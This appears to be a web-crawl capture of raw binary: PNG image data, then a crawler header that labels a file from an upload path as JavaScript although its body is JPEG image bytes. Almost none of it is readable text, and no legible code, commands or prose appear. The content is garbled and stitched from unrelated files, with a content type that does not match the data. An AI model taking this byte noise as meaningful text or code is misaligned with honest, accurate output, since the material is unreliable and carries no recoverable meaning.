��-����73�"t\��JT���W�i]�qx��`A����T`V�>�S���y����6��#u���W�k������<���Η���N���Z"T�@��(���}�����z)�}�*��>q�%N����e��i��!iq(�ő����K�8�N)��aA��=qD����q�ԕ\8f!��2�O y�1�L���4�z�`��H�]	uh�'���1{�{ʨt�*��ʏ�(-�Z"�ɔ�#�����9���PuA��J::�%=���7$�V�:V�v�k�̵0|D�[s�s�{����bx�ak�fW���Y�[�����A�۵*g܁����+g���YC�'}��K�Ns�S���߸��f���q�-X�,��B�3�Ak�`���r���1�T�m~�̻����9�{��v���^���JlL+�9ڨ^�%�Q�(��|_̽?ǉ�9��aE�biB�$.�w̞�Ӱ��aG�g5��5��P�5	щ&��l�d�����;�{(EbV����)�;��j��E�&9�\((�ڭM
.�32��]�n_�<�ܾKq�f�'��G��9}��P���`j�>Q��hM���$x�e���w�R˸rI�$9�����|֐y��`�掝�{v�h��y WCmVDM��&L(����^n�Tf��r���r^��Z#�V��~����g&/�3'����qp����\��c#�8���8���=���}���[������v������b|v�o�����"�����y�we��Oinޢ)���냄Q(��:.^;�"M)f� e���lWU�j$:{���C���H.�=�])��\p�l��}�\t��Xѷ�F�P/ȭ�ӖP��<�x�Zx�y�Ϳ�c<���X��v�dE��(���ޫ��S0�����1�f3>Px����ד���5j����z^��1��[�L���l<+���%�Oa�o�{t-X�OG�:�<��[�Ew�lD����~/����yK��sZ�Xa;S6��A���V���E	��˟Ŗ�w�|rJ�vH�Q���ue�q��N�WpfR��E�����B ��ql�x�L�`ռ�ر���8���Ͳ:u�l�nq����qA��\Z����%�r܀��'qb���S��y��cE��;�b��-��G�<����(A�4Oz�Z��o��pJ\��!If�kS#�C"�$��,X������߄��PHJ�שA�|/*���P ��2~&_��/[Ǫ~+�$�aYִ�x|ͩp�1�B��g���`�AX?Û��(Anr5>�o;�����y��4�D�eYU��21�,�P�8��_�5�bcԅ�O�W���O8x��,�i��W���Gx���8aЩ�ÙVr��tX�����a3k���𰧉���"��u�����%��;��I8�8v��P����ǵ��_N���2�ۑ��fiQY��Zޱ�c\S~#:��S��Dj�5G��ׯ�%���d�ذq�Mm�&�#�F_s@�|�~�F1�+x~ZrJ|�l��[�m�'�)�z�Ŋ�c��?˻~���~�eC���o�H�nM��B�A��Z\�gv�����I6:�����d �ı��F� 2�e�����l���gl����^5��#�@Ε�y����8A�VJI±x��%6�ßƞ˻o<�g-��W�-x;�/�C�@^���2���+�.�6��G����r}����+x��IΟ����üQ筂?l��#����@v��GO}ٺ��Dc4�M����3�yc����%I��������咳�[ܹ��������]��g=��;���,���gb����A�ZYP��	%��U#�y�9z*�|�N&o�H	2	�w���E1�{�&��'����$~/K¦���=՘��jخ4v���u��89s?:� �WI��g�h�>��/gx�x����o?����s��8qp�zv� y��b�� �l�L)%�w+�����'sGq��i<�_˰Z����@o������8/XC#��d��3V������Βp #y����C��d��d��:@ekb���"�@p�B�%=��9[:�'��$^y1��,Ꮍ����A�g���w;R�J`^b���Ƕ|���{IFʽ�+�c_y���ZZƈ?DI��b���$2f#���y�
�W,3��젆A&k��O�') W2&�3� ���NJ �RW�i�l���J�'
v�$�%����6�RH�É�h�Cy����V�PN�-���R�Ƅ���DK--,[`��Á�c!mi��[R�?_l��峦�hª��[7L.����y�f� �]-�V͢	5N�뷂�K�%ͪ��_�-�t|��"�O5H	�1�J�@H�� K",a����� ��-����Y����bZO���at��Қ��k�[u�=���٥A ���l�^����e��m�4n3=��P+t� ���!+�RT�C·s�	�~�5�L�(��@O��C&jZ�#H!�s&I�&	L'}��/.p�n�BV:�BV4�$��dX�P�_�OUw�!�������x�ig�H�`4ǄU� ���(Ug�ȧ��<Rąh9�>��[fey39���Z�B.�°�7���z�Cu�.���I>x�Ez�v;�`IcbM('�����!H�7j�h����`��Ee��]���k�c����I��N����35kiFҪ��fL��53	���BׄZ�.�u�Y7p�C*�Q�ׁ�(Y����&��l�ɶn�i�!H\t'3��H��M�lC�5D�#�U��=�*H;�k-Vgf���뛩���hm��	�A�"zM�v�	,񂆑Y���pQ�U��U����vҢZ�ql�,N�;��fc�8y����&�3B��ḽ6�r��4옅䉑P�TQT=Mu� ��6y����� �>wr�TB@�3� K�ښ�Q�ˉ��C�٥A4���-A���XE�'��]Bi���x���� xj��;�R�L�	�A�� %:}��L�#Ar��#Ga�8X�@����n�A\ØUZްZ��G69��ߥ'�ΕҐ����)/VW��J�/���@]�6�ۇ�K��!�ߡ����A�vfY^�R���������=��(��o&0cn�c,�W����H'ѷ\����3�}%��)����':=�G�e��<���`4��O�����?���T`ƚ��mѤt�1��5�g�!���f�)�BSW�C�r.\�X�%֑���GvWF�'��L]y&�#�ZK�'��j����x��ft=Z��_l4���)�<8m����I�r�����Г�~P��S^��1c?à�U��m�F�K����|k���A��]��߅����P��~�ߞ)��H�5�S'�uم5Kfnfxu����U:�Ѽ�,k�pc^��Ҽj
��۲�w)���D҆�;Q�O`�UK3�w�$�),hz��ہ��� �+�jQ�q#ܸQ��d��,�uܔkQ��cKد[�}��]��)y�a�.�'�T��C�2���ej��J�4�9R��WI�`>~�d�T���a(�����l��Y��@��k��շo�>Pq�N��X����p�)+֤0�I	xnL�EE�
>Q�Ҩo-1���8����+�1co��Ŗq��h$Gۂ���*�z�ߝ#Y�7T㐿r���;�Ҩ�4�?K I1�K�3��^�}����ɽ���6��l~�I�G5Qs2L�$Ar��3��I3n�^���}aڍ�Ia�$�>��T�uP28�5{� |���qH9�� �E��(0�K)��gN�w��SY8�c�x�Rf�+"`�o�b��.�V�<��aURpb�`M�`a�A�A͗}C��y�C{����=c�)��s�w7(�p�rX�lR_cJ1�piL�â�n1��N�����{SV�DAqE���^����0\��~J�˧4%��6u'��� ���-8w�!p�w��_��8Xc:��]@�21nEM�m�����Q�/4�%�X�>�D@�	4^��J�U!O��6���6�j���D��	~�i��1��.�m�����${�=�ߌh.����O��O����5�ۮMC�ݓ�Y5���iyߵNpъC!��ퟃ}ߩ��ۚ-}���uOdaOI�H�T�LpD��{FS��dR��c�96�]�¹���Mm�ex�y�t���0ݘ�����sy���E���q�	kx�_�k~di�&��aylAƢ��J�l乯�ٔ����c�������v����U�j���hу7�&��c�ڃ-���b)���ڢ�\Ggr�x��Eأ(�!B�K�Е��J�}һ�֮(@хS����t����� ��������n갷Cݖ�P7��%������@��W
J������t��6�m�"�ѺP�g4��f΅W���C4�v|��b=�3w��_��)�����h� RQ߯�*�<X2 �v먄���!�[�M��q��	�@�#5�%���/�fn��l l4�D�"��	�yރ�V�v�!�c���]�"vܝ�b ������B~]jN��+{З��^��)~�!bq�3%q���DAG5���E��zY3̮7�CL�x�.`����8�������ۍ#���`�ŉ\7�7	B+��:�}�4*{�I�U��ҁC�n�1����1!)�֫/���HR�Jx(�`�S��X�/�;�ֱ���+�QKQn���`�;G��"�Ft�wL�[VE�5a�}���[�ì2�� &�j���f��n[�v�Oۄ��ȹ���k�ۆ�\(8u*��xc '��8B���"E�����!�X�1�^N[cpX��t!,���3f%A ^7����b��!��8�-�=r���q��0\e�>���YK���}t��q�ѤQ�_֛��>��&-�g�H����M�ח�����U癝qg3f-A ޘ����?�
��x��V�KD�y��O���@p��n��2,MQ�o5���:�_a[	�s��l�SkB��ɢ4�Jf[���	g��"�,��&���!�NAQ�x��h�wha����D�O�o����3����Mu�]l!��"ۂ4�%�C���z������0�N#�	[��p�x�I3�B�d0�	�O�BJ���ls5IBYMZ�τLP�4Ciȗ�e�s�C����w���t�!V��`����<��0�Z|���"-�{
\׌%��J�g'��Y��#�  km�?���S�V��ht���4��k&�8AWp`���}����j����28�oF�}�'e����ͳ����_D<�1ݸ���p�*��G��A�T�gjY��㖒�㊭.ĵ	E���5f_�`�OW��ݧ: �����i<.��ú�����!od�d�L,����D��ʹ�@Az0�%H^�-�/�t����B�I��w�E�r_��A ���?��Jݼ7 8c���!�����#�  9��k��*��Ӧ�B���W{"�hA�L8�R��W�c��8̕/�'?�{�I��N&�2g����ߐ|7�+�u����w��jT�
A)Q	P4�n	�`IZ����彂�,�JMG,A�pS^søf[Y#|p&~o��x���X�/��(8�����S?��	��~�dk3[P �
���/�g�������0��R��KCZ��u�%�K���8Ơ/�1A�����p�$@A����Y͆,����A�o���<�}C�q8c��%��fI(6 ��0�K����������V����Fi�L�a�Ҕ��d�`Іy2���g�����[Mu\֑��A�8����9򾳨���!�V�d	ZR��J�ᨔ��^8}P���ج�.�0��=.�5�W��q�<G��T��j����iI�F��`���[��%w�J"~�������̏s"s������ ���A�9�a��S�s�C�dsh�9��am0G�9̡�2�9��A�0�6�#���s���`� s�C�dsh�9��amp��	��ee�p��U
Wk��??�OiP��E��l{)@"��0+CJ�#$�8R��#%1$Vuի����`� ]C���=��ϸ��_s��s��q���4
���Aٓ�<I�3�%O�����S�f/�&-̜m&4S��'tu8�FmH#5R�sKB܂�-�ۚ���ي��Iؐ�IG��̋[̋ۤAʖ���&mY$��#�\4o>Yew��ޒ˾��HY3V��a��e���&�
|e�|�O(�-�H-�H�����R˪�	j���`�p��9~�(q�=\M���)Q��P�i�R�����},�Ǳ}	AB���Kjz0���pX��1�II�X�HOO<c���<��]�J�*��4[�>{
��+)�J�Mٷ��Fj[Kc� ��S[���_]��v�^4� lZr+�<!�Z��ӱ-*t���A�ʆmZ����/=�4D��|b�2���@��Z,H�,��b,M��O�<�R�.{J%v���.*v}�̹l��d]����Y�`i�M�����+Ͱ��A��I�^=-�E�M���O1A�����?#*��PU��k�Ѹx��ŗ.v�#�,�J��au�ò�Ei�I�ŉ8�2Ƒ�:�	��Jl/��Z(�~��ւϞ��pIR�cH�@j[�����iM��Q&M�B:��%᝗�$A��Ø
��:�8�k�f:V��W!O%<<���ɤ|�+�j��ql_�����rR��O/��hƽ2�
�x���Q�-yͨk�T��ĄCL�8"0U�GOH����i��yT�F�i�Z{t([p}������'�i��q\YF�Ēe����~Xү9�/�	=I8q��#�J�h|��J<4�cC��CY��Eɸ���1b$�IǸ1��2Cڠs+��^p<y>ݥ���t
q���g��ou?�X �} ���)i��,�Ǌ$2%�{�7dq�<���IV��$��Ӝ^�
���cS>����\�wvr^[$H�8qaaa>��(���Ҏ u����HA�C�e�n��L�RM{h�5SM+p5q)X�T�����	N�gU���L��`:1C��(�y8�����ag�A��H1i:�ZE�ڑ ��霮N#Ӌ��j���s�������)�g�6�J���2�|E�S�ʸ�,��G��9ua���%9.�&��.�x���J<�/r�h���[J6E�)�V�����M��[�N��P4H}����� A!��`5�)|�1MORt_snh$���OA�SY�ˬ^�8oa���I�8I�[6���-�st���K<���ΠD��'!L�!�B�&�ﵸ�V�Cצ� ��)���	�����XT�֋���k���F��qq�VO�E�˜�����NL��'��b�h6�ܟ-p�X�G��i�v��e�\	�Sgy�i�nBy��.��6��.�I$t��F���т �{�,�
c�)(j�9T*�Ђ�,�q��8'�eHw�ٟ�l-d�ed���J<��PV	+IJ�-���a�Δ�Mu���i'�ݾ�!��:�55�t[߈g�� �t�g֬
��"H��&Js~@풣D!9N�P�S��s��pZoN�2i��+�sl��G�/۸����")�JWu�v-꡶�m�3eyWL�й�3��Ǔ|o�qG&A���my"D�`�z�M~�vq}�D15���y֭��xI/�%ӈ���	�S�Fr<P�(X=��i�Aj�����h���h]n�����z��� b���L_���]qI-X�Ṱ���5|�Y-�5��PWW_�=����R���y4Dk�킯j�w�n���GVBk�H�*�`	�}�^3,L�v��t��#0���qQ�ό3Q�W:\���Ŷ�C�+��,��́�Ϻ��i�^z�8?���N`RTH\�h�u�{��07�q)MF��Ѭ��W�h��XiX�����GFy/��е DJstcf�獣0^}�$�g��[�T<w�I�uTs��-��K�ܞJi��h���F"T�t �s���״��l��/���χ�im�E�Kh�!`8��,�:]��䴭��6j�ւ�}�F�h����z�BAIiZY��(��������ƗR>�����,�x1rV}�	�V
���[kW�>�+�UE�y�X�t�0?��z\��fu��y�%vj',lD�P�x�
���.�ｳ�Vm��ZK_�^�<��ϫ��s����n+q_�&n	�^���X/�Ɠ�~��os�q�Ǝ;�ߢ.��|�y�d�2Iʉ�C���惚�ߧ�k��#�ׇ��Y9�9c��M��p�V��������0QeC�A�r��G@Q�ϱ�;�KL!	��Q�& h	1)X�{��{x|_�'��6d�\��##��H�-"E*��t2FFk�R�Vem�G��fCi�����6��v@;d������ۏ�RAZ�8�>�@��]��/+h��z@e��sKhm�������*CC��x�K��r��U��hUM@+���'8w��E��;$��Œ���cӈ]g6y
�R��<G�v����g��9���s}�w���)J�D�����7�C	��~bdJ�5��.�����m^1�#�3�bi�mѹ��*)u�N�)�[f�c�[�el}ڞ	��Ր6b�G�P:Ț��C�t�һ�M�"�S��}�)C>箨�P���A��_�R4����͞��kI'l��ώ�|�v��eH� ��;ϗ��x�I�Xp�JɁ�Ƿ�P$��k�t���ޠ��F	R+	��b����"���gX (���!���:��w�D�L��КM#�����	�Bk�1V�U��bS�Wi�8阍v�({
�gB�-y�~HD6���Gf��M}��D��_���Y�[�U�1�����ҵ�~�㣼��H;�� H7��������-`y?H�af`k|C	�5�մo��Rԗ@�]<�|[
l+�j�Y�<�Q�M�O_&HZ.Z[�������A�=5����=�{�����*P�.|�D��ۦ8��X9���>��~�|�J�r���.:��d(�������
����� �\��g.\ʥ������n+��51K�g�H��Hʖ�aaZp��$����{*Z3 
�R\�0S��ݧI&T]�ђ [����ݫ���O���x�v�\�Mp��B
)��B��R@Z{<92��
!d��!k��Ec�yo���h'EÒ���
��)�Xn��H�<Q���IT�{���<��}�|��+�I���#<J��*L�H����D�[w�o�{0_iT�fTT�Z$�;�mY��!z��s�籴ǘ����ed���q�3h8.����SK^{�RF�PZ!�q�dklM����S�Fi�Rd�gg�H��˚�}�N��o����eӟ�y��&�����{vlK��/]cv��97m�<o�`A�e����Js�*͒^Aك_?j#�8ZJC��W�DLcEM��O*�W}>H�<�^�q�ii ��
ܼC��]�_)�Hy��'iځBY!k���5��^�0͜jD87[�6�P�t�+�$�3	Z�� ����h�Ӥ%/>*y��\��9톑Of�=��nt�tm���- f5�s(��X�	U*�x��}I�'��l�(i�5e�:�4?����{������=��̖�IY���e$�z\�"�\_�PJ󲵐�q�����o~��r$�N8e�⸡Zk[��\A�	4�yN��Z"u���PSqɥ'���&�F64;�<WQ���9�R�uOD7��A����վ��;ι˾炶[����<�u��#k1�H#�`�ƒ��u2ȹܱ��ek�,�,H�l�����ɭO�qd�[��U"8aH�Ȱ��%�yi�o}"O�H�� �f^���Jx� �ڼ�@Tڄ���1N[Nĳ�qM]�b���p��2Z&*���/U��܏z!{���=*gS�����Ju��Z	��������qI�nO�U�8��̯�-���a��]MS+�X
p���m6��VkB~��a���t��w�
D��o��I���LZ�͎a9ܽ��ekҤb�5`��2'/2f���-#�L*Ά�"٢G&as�R�?X��Ų�x`G�I#p�ޣ�(��>PJ�|!D�U���Z�Zu�Eӕn`W������pt�j��j�
81��&q��c��E	��`d "���JԄ;f������9�Du�0���/*��M_&�m������	ۮϳ	��W^P!a�VZ|�D,�û��K>����C�[ce�2����e��6=}ã��*�n���!�;ωL�`߸ˆa��� �#��4�����&W?o9�%ؾ�ȷ��۲L	C?��9se/<s> �<r��$�4?����|�R�����޼�{���n5�f�
G���D����iֺJ��?Q%F�i��u2��T��������ֲ�����g7�j>��Ͼr{sNH��cی�� �P�NE�dЈz�� ԍ��`��s�˜�,ɉ$�P�V��v�+� |����2�V�X�'9w�����Gw�um�I��m)s�d}���cU� v���c�T�I�rE'���3��Ê���Г2�)�+^5�	��%^�y��i��V2�Ft�.��T��λ]͵��F�
�-h=Z�.Ў$e'&|^�`z��'x�ŷ6���p�кR���o �9� �)����Y�x�Oĸ���,K�z���g�P,�ܷ�#7�V<箭��+lK�g��OV��+��s2�g򆳬�h=�˧�2�$����?VtI���<ҩ$�z�I��Z��A\WLd�sV���1e-���Shˮ�����pմ@�ߧ�e�T��ЄV��Cw�:a5�VO���«�߲� �}d/�eWZ��=���8�=��@ܰ� �{h�d̮7u*iʞϩ���eH!X���C;��fR��X�4��4�t)D�{�錁���87=��u�(�dŠqY��T����^�51�f�Ƀ��qT���@���m>���j�,��c��|�y����}En�X&��L#�`��xrw����r������>��Ai�$زfܻ�@�$�� &�C�4�Y��]ظ:�>Ȅ��+��Qދzt.�����('z�c�>,`�S�Px��~��#��M���;�.���,Q�ԥ"�S;K��cW
Us�}��Z\�z��Wi�:e%��.���#����9�qQk����y��!XOH��\�>�G�����x�}��I�r��,\WU&�4=5\�S�&��H���~��#�o;���@K���q�Rغ�c5/��qW�ݙ%��������	Q���z%ݡ��`H7��u����ǫ��ǫ����K���ң��~�uYju��9=�*\i��h�~�o��qݦ��K �N�sU�l�[����T��� �Hp�SY����8�J��GK���u�o,�%cy�������y���L�$ӛ&�FMt���2�JMU�,<ϴ����<\��ˠ}��=���%nxԅ�=1�)����D��z��܏:��6tb��Kr���}xѪl}���I�2J5P,��ck��%�1�^��ݚ�xоj��c{�M��W
�sO��{d�G�&o�-{
�rC����`�%��J�z��`���ɭ���r�\!_��Fp�K��u	��#�-���R5#)���1M}�VѾUm��;\?4�����=N�{`D5���+z��ą �i��o>Hܶ�T9���7&y�K̜��ۑ�9Z�P����Q�=�aAO�*�;(��`{!8�s�"�f�˕|�x����A:.���R|�:�� [Ҝ�X��$�U|�B��:3ɮ�˯S����TV��V�|�%1z#C@�A��:���݊�����V�	a�LE�U�孓6����1�Z0��r}a�	Sc�hB�$	�A�ݫ�Ǭ��Pg���Y�2�8���8���m>��� ׊_�4'�����USI>{���U&�X���a�z����ˇ�����2��n��H�&0RH+9@2i�o(�[��gj�|���w,r�#���%$����c���x���E����!3��-;x�Y�M:��!<�}�ueˮ��U���=N\$9aA�{w�JpcT�v���ݪYo4��3�Z���ŪG4]&�®l+m�:Y�֙|��A��b �EZ�!&j7_�����o
�?�f���������~��8�m��~���:�0V� �]�(S��)lGVC�-ˊ�b����7�eZᒫ�������s��	^z� {$o:S��k�����
9�8̿\?ʆ}���d�%���,��Rċ�d	��'e׾�o���_�{��m�ȔʊӎJrե� ����\�������*�|^y��<���n;n-����P��-�䣌���<��iRݲw��h�?i��0&�ŊFc0A�J�%�G]��ϱv����:�W���%�.���ܸ5�m�6}:���Kb;Vŋ���j���k��c!jBg�v<���g#�h�Pe r%�O�b'w�N�p�|>�0��\~�<��n���?��,�d�J~�y�W;�����X��j�V�����6y<t��L�h�B�cp�vO�⑃}���`�x�ľ|Mط�9<:� U��>�+p�^���2�UK�Z��u�RXZ�#J�����uҫ^7iɤ��L�.�B��R|���\44�Q�1K�����9_����t�J��U���⎝E)�H�:u����)=e2Ё�h�^�'�~��8�Q/�6�-������I������+)V,����l��k7��\z���:�v�0��m��,�j�1��d�޾���j�\�B����ӗ&��[%�6~�H$��KWg
'A�i&Et�[k�pHI�@���}�ZG���K���!�h���J<A��G�%�}ʾ�'[r����ҕ�C-v�����-{�˖'X�g����^"�	�6	�beN�g��e�ޜ�]����*��ow���;��F�^�B�A�x9����~�e��$	���Qv�	���;���b`h7m;���'�3����A}�+	�������<pCv��4%b��S��u�ne���l^Juf���Y�W��V-~�+�EG#d��W4���"�@֗�4�/N�Ef��Q��L1�H���1Q(?E@��2K�4oXkL��i���Ϧ�ƭL�r���+U�����)
2=����c"_���@
��"�CO���6 l'N�>�|ۖ��qz��"Ak��\�v��$mx�N�	�?��+C�����L����eM2f>v�+k��H�,�T�x��=���}H8
�0���tQ����ؿ��F5�O��S=&n���.ڼ;tS��A�V��vQ�p޾�V[������ ��Aڕݰ�#��>��&���'����+���|�l������Y�-s�<�����c%���Q��P(�Nia
v�j�lǎE�׀�v�����&<f�4$D��?ǡ/��v�cy��C��\�Bp��g�r~��iIxE����ŧ������g7NL����3Rܺ�eܵ�#����
�dm�eb#_m��MQ�_�$�vY{e	/��|h7w�hR��Q�_�����{����E�J���֑B���/U�*���H��O�����*C<�(��w�2�Y���K9(aXP[�y���R^�Ʃ.J)��0�?�H�ch�#Us�t"h�Tw���Dէ����ar6�As~W��Z�����	S�I�ܓe<����y6�$}��BT� ��/
�t�Mc���.X��=��K��_�=���8�e�D�<ҩƼ���4#a[\��lُ��]�t����k�,���?�s/�yh�M̊O�8�!Xy�'w e{�a��xp{���b���GH�-���=>�nZ�&܅m<7rPo5�� 0����%f٭@��?��;wv�
ě�y:�`���[�C[9���n�PG�eހv]�##�e�D*C2�aܢ:*MW���sM�P$7>J���ǎ'�JS.�@+'�������}"�Y�?ԙW�|.G)�CH�L�ێ7�Ø��R!Gvt�&��#��q
A+c#� ��2>z�T0�I�x"E:�AH�`��-fɍD�"$��:ŭ����zE+;��oˎ7ݣ�f:�ue�Ѻ��mu���x�>O�OA�	�i��Z��h?� �y
A��I5 e�Z���j�4����t$H�T�:oU��8�C#ډ �ǡˬ�!4���:��3q����m�� �yg��wO� m�X�[����j7X��a\8��ᶋ tS�p�*!!�vs[�D�9Ԇԣ��Gե�e#�F�FD]���c8�AcHG�3�>���vM����<��-��|�CX8�}�5�6��Q�	g՘m�-�&W�Z��N8k2���~U�6�muK�t��Q�A���zj����"i��4�`�����K[;���Z��ҋ�Nd��N��3M8��%D�V�h��t��unU����خM��\���4��r�\�¹uE���4�����ū�L��v�������J���"2jѧ�z��g:$S���~�@{)�L�<����d��L���P����6,]��گ�	��,�	�c"�L��3�jϴ��z�Qh�Υi� F'��i�-,�Z�:)��
�Q�LS*H�E���v�q�1Zc�y�&�)�j̱�7�GA����W`�J�457{PNQ;���@x�޵Y�(�i�n�Ž�i�5"��t����/����=W�}U�Cc���h�lW���>4o]<Ӫ3>=�����NxQ�z
F�iλ}���8���j�ӥ^d    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20260121/6b3d2db5e3150d26d0738cf8a6d073f8.js
body_size: 8517
content:
���� JFIF  x x  �� C 
	

�� C��   " ��              	�� M 	
    !1AQa"Bq��2Rbr��#$3CS���&4cs�����5D��%T�����              �� <      !1AQaq�����"B���2R#3b���4r�����   ? �Ȉ�""!��B""����jlv(�9����9���{�J��z��h�N�ح���uZ1+�V������5����Z����Xݴ���>q����^r͉m�:���p�2<�V��=����0�x����|v��3�y��+fZ՘���\d�m����g�VF�b_���^�lȠu?�k���-dc�����'&Z����?�����v��q�}9���#����`�=����2*�#��H$8����ѩH��'����-�����q���*���p^,�R^�iu���8��� �`���~w���?ұ���$��]�Ms���l:wK���FJ�t�M�@���Z�͸y�D���wl�w�V��r��s����������&vy����#�;ݲ�8��s|�BH;��}�+�V-�M�sv���ǋx���S]E�B1�/x��e��_�KZw�v
��b�P���""!��B""���""!�̶v��ۓy=���{�5����b�g�����4�>I]4�t������U^�i�=��j$�m?+�>\IO4��L5��y���uM���ƕo��"<\�!�`٣��/V��	_r����U�^y����(����+��ё[/V����V^�/T�	]V1U��wT"����^�M��9����Z��?)� U8�[�s�)X\��̝Ù\����Y� �*t,dg�4�tҞƎ��:cd�K�vߚ��{�ڽ�7S ��M����Ǽ���k&�QQ�K_����Gw�ߗ%���!�<���b�������A�n۬�]�ոm%L��iF~C\����֎�`VH�ǀ�� �2K+ci�G`�O�]�-	�� ���5��fvMzQ������(m^I����x֘� �{�Ԡ�	=��F��{TN��'�${)>�:�yF�c~ٌ;,�uY��s���|TӚ�H�Ҵ���:*Zo���^��q)D5��P�<�<R�K庵��I��r>U�/O���B""���""!�ަՎ���Ŀj�Y��� �+��Q�y_�ǿf7�̃�����7�Fi��;Y��a�Op�h�=�z�[�FYA�0l��
���z�J� RQz�^�����%R�+��-Wp���D[G�� !��ec�^��w��}��j��B[��'�m'����f���c�]e�]̳fu��|\�Z�6�*�zr�e��S�4��{��'�lj!=D��yDE��l�m/��f2����[�cG�$z{{�Ɨ8�H��6���g�x�+qV��
��-�l�z�8�1����j��L���J\�j�.����`=�.�l�̾ZO+n܅��h�h�h�H�*����Ѱ{�~�:ї���Y�xF6s��l󄇽\d�=]$�0b�C�`�A"��6Lv����.5MM��5��z�f�}�wG�/x�jB����ZF��C���݇�,����v̩a� ����߹Im�R"�����X�?�e�R�;-�q����|x�$��P��DD!E�j�����3���\?X�r�ּ�%������X�H�'a�ҋ��vy�#8;We�ve,��M;Zv}�g�ΟH��{ʤ��%P���9�6\C�%P�EmT�A[��pW*��z��?
L.�g�QE������ڋ�Sii�.w���>�J�4����ػ=���<�::��� x����Of��Y)<������.�ډ�P�w�""|I�h^T�SMbq184ߴ�$�,����-���*�� ����*K�𘯲����TkI�tV�Kw�<H�h`�Pz�Us�T��VS$W�"�W��eYg���E���H�6U�+8=]X,�^%m�eI^�$�n����Y��=2�u����[�@z7��ڂ�)_��"��mp;������[��&���]���ܣ�{X�*ii��ؼ�6t�z+oE��/�L~6�����DE S�DD!�� #?\�y�����-2c�y�q�o����&�S���.��Z��s�N6�Է���J��Uyt)��ʔT�n�U.T�J�np��J�ޱz�/��١tc+�1' 8��@������텻��:f�o����V���]�8�hkZ;��a�����w\���;�v���)�̱Rb�����ÃG!���B��Կ/�6}Q�7�"!��*�C��i����4��?\7��R%yn �H����a���:;ԕ�-?jm���9"n�2�3	��Hk�%��H˨�zy���_�N|}��]��Y��X��Z�v �uLZp+Ϥ�
���V�d8�����E�
��6BqY̑],�u�%l�eg�E�8+�N��Qշ.�ܑO��=G� ��"�ǧj�C#dnЖ�UIEP���ӏۼd��"��'էXh�V�IϽ_�k{����6w�{�h�#f��7a�A�Nʨ[4{�.��N�ō)��NmH�|�w�;\ȁ�u���.�����96wRes�H��bۧ��ֵ�h����JY+�������׺�(���{��#� ����c��О��"V��q�+L��ԘvZ��;��/7�H���.�F� l�|2�A��R��ke��p ���l֖��j�١w5�v�w-����Y؄��Ǡ���|��J�:s؝������$њ�A8?���r�RV2����:��r��xK���UG瑱��>G����]Z��ڍ��ں+MU<�ݭ�݃O���iX�SEy��{0ֺ��.���ʽt3D�F�p�n�Zw���7m9���	e�yDDV�cDDB�DD!hN:py��&���,n�+��v�]�L|TU- ���p_IV����-�ӾO�;��m��~��w��^�Fw�a�oy�|��U�hѩq����<�>#]��c��d4�F\~j���Dvtr7�;ǈ]r��0��`B���1Ů���Z����z�U��5�!e�����WCҦH�[˓������;C��x� ��s��z��ޞ�Ɂ�c���b9�>�4﷽O��c�^+��a�n
�4z��������4:��F�wmaˡ���2��3��l����=ϓ�o�8(y���l��(k�m��Uw20�V�8��F�wh�Z����L�F�O�^#�-x���\��H�y1i�	�^1��{����'1kO�ie�gkt����Na�pS3N���|-,�2N}kQ���������& �0Tv��~�|T�F.jsJ��3g6��]0]�Ľ�����]��3��:���e���&ad�v�1���%��M�S��F�����<�]w�5�� ���
����U�wk0� �� pK�p�h�Yx*�4����$o͍����X�?�(Wkz�z\}�����G�V�k�@��ω��	j��'�$DE I��DD!DDB��5���湸?�|���$���x����.�g�c�v�]�����w���%����5,�x�T���"�n��s��pߵ�~�}Tf�`���X|2nwG���_9Qn�,�2֐�ٍ4s�$}rU=���ZUU�T�QJc�`}y�L���[�0��������$*�U�U�X+v� 783�9���y��g�c%����O�w"g�����eF ?�n�O�Y�������!?gr��=�xf=�?)�\Ѧk�8ؐ���z��zܼ�^Fg��6�������um�����H$��7w�B�l�qh����%��2R�<�W����v�^ǫ�6F�s�N5T��B�d�|��4�RR���?<���S����ͦť����c�I�vP��;<�U-e$�S�q�]v���4�h���w����#N��B""���""!��B""���""!
��A��_x"m�����﵎��]���RY
�k�����6\m��8{)�C�#�|�E'���ApXԺB���N6�s�F��;TaU-}���9;��?<s�Ok��/q�G�܈���R�!y+\-�j:��KZv��p� ��x�\��(�É�� ݉=�^E�.��H4uŗh㇈+��;������ ���c���G�lN����d��K!ַ���V�I�/w�,�=_c�����31�3��c{{^�lZ��A�!I^�a��(�Qr&����;G��FV=^c���$R>)�p|r1�9� �:�M�|W����l�Mn���0v��}F�튞h��
������_�W�zo����s*���Z9LR��0�J*�.�a9o��9��D�DDB�DD!DDB�DD!b��E3>��0m]ǟ��~A핣��):�K&c����摸 ��_C|&);���5\���)�2w��o��-�Ʈ��m�k�;��~�����b��i����H3
�����wA(���ǡE�y.��S�'�h��R��^~���?����� ��,�ָ��اMiu�8���K��B�z�_n�蹎�
+����'1ÝAF�G[�팇��*�Thܺ�e�ğ<ӎ�Bb�6M�h��}C���u�R�c�{����W��%�z� H6r�3�c�p��r�zM祽͗��E1�� �5�P�G��:�y����^�������N��l�k�p{�
��;�GD���2X>�7�Ӄ�2z��Rs�1��C	n;��a����|
�������n��U�l�S�ۃrx�ӷ��9��TDM)�DDB�DD!D]F�Ը�+A׵B�:�z9�?������nV����Sy�N������Z=��|	j"����Ei��� �D\8�' �(��VYӹ�M�C~����by[C��:^hY�-m��~)(�����O/����c��'�I�^3FqOJ��m�r�Kd�V_���kJ�i{^׌Zq
3<SHc�������X�Zz�O]����g����>Kǈ=*g0���b�/$�'j��'��<X_En�7�����t��3j�=����_b�� ��0|L��}�����X���\c�f�m�m銍JQ�T��<��m�b�p���]�j��lpq3��	.:KO� ����j���]�~���{�������� �I���l���2C3C⑥�i��� �M?��b�;���!߼4��}QK���8�[[1G��A���lcc���~��GgR�O�<��(�Z>ډ�����zല�J+S*����u�YJ��ǫ�z�c��=	k����i�U��YwgȽ�	b=1�c������I#d�,x���c��p#aT��<N�누��.�s��!�=�a���҂��K^x��+���$n湮D�T��O��b�nly�Y�k��e����W�k!�x3f�}G������ �OS��Ǘ#�y��DES4DD!DDBk-��6�m���Z�=����]���>i����˿N��3Jz��u����.����bsf������{�p@&���ӍF~��Z/���� �T�4��G�A�Ê�Ԛ�-����;�^��]�c5��h]J����I�^1�Ș�� ��z�J�[%lU�璼�OVY+Y�����\��R�����Z�����Ϥٔ�'�N{'s��j���d�S�>���=�S=��Mw��8�s����l>k��NS�rx{[����4���q������ć�� 